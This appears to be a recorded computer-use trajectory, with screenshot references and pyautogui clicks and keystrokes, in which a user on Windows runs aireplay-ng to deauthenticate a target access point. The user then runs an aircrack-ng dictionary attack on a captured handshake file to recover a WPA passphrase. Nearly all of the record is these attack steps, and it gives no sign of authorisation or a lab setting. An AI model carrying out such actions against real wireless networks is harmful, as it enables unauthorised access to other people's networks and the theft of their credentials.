
pyautogui.write('6')

# - In a new cmd window at c:\aircrack, enter aireplay-ng -0 5 -a 00:14... to deauthenticate the target access point
pyautogui.click(90, 438)
pyautogui.write('cd c:\\aircrack')

pyautogui.press('Return')

pyautogui.write('aireplay-ng')

pyautogui.write('-0 5 -a')

pyautogui.write('00:14')

# - Browse to c:\aircrack in Explorer, select the .cap capture file, and launch a fresh command window
pyautogui.click(30, 472)

pyautogui.click(176, 238)

pyautogui.doubleClick(482, 228)

pyautogui.click(490, 264)

pyautogui.click(30, 470)

# - In c:\aircrack, type the aircrack-ng -a 2 -w 1.lst command followed by the lsa .cap file name
pyautogui.write('cd c:\\airc')

pyautogui.press('Return')

pyautogui.write('aircrack-ng -a')

pyautogui.write('2')

pyautogui.write('-w')

pyautogui.write('1.ls')

pyautogui.write('t')

pyautogui.moveTo(390, 328)

pyautogui.write('lsa')

# - Run the aircrack-ng dictionary attack so KEY FOUND shows the cracked WPA passphrase
pyautogui.press('Return')

pyautogui.moveTo(272, 362)

pyautogui.moveTo(364, 348)
